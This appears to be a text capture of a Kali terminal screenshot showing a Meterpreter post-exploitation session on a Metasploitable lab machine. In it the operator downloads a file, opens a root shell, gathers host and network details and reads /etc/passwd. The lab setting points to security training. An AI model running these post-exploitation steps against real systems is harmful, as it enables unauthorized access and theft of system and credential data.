 1 2 3 4 2 9:12
Terminal Emulator
Use the command line
Home
File System
Wastebasket
dawuda@kali: ~
Session Actions Edit View Help
meterpreter > cd /home/msfadmin/vulnerable/dawud-assest
meterpreter > ls
Listing: /home/msfadmin/vulnerable/dawud-assest
Mode Size Type Last modified Name
100644/rw-r--r-- 26 fil 2026-02-21 22:06:09 +0000 asset
meterpreter > download asset
[*] Downloading: asset → /home/dawuda/asset
[*] Downloaded 26.00 B of 26.00 B (100.0%): asset → /home/dawuda/asset
[*] Completed : asset → /home/dawuda/asset
meterpreter > cat /home/dawuda/asset
[-] stdapi_fs_stat: Operation failed: 1
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > shell
Process 5980 created.
Channel 3 created.
whoami
root
hostname
metasploitable
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:86:a2:a2 brd ff:ff:ff:ff:ff:ff
inet 192.168.2.4/24 brd 192.168.2.255 scope global eth0
inet6 fe80::a00:27ff:fe86:a2a2/64 scope link
valid_lft forever preferred_lft forever
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh